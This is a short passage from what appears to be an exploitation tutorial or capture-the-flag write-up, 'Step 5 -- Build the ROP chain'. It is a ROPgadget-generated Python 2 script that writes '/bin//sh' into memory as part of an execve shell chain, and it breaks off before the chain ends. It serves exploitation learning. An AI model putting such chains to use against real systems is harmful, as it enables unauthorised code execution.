 Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806eb6a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080bb196) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0809a4ad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806eb6a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080bb196) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0809a4ad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806eb6a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08054590) # xor eax, eax ; ret
p += pack('<I', 0x0809a4ad) # mov dword ptr [edx], eax ; ret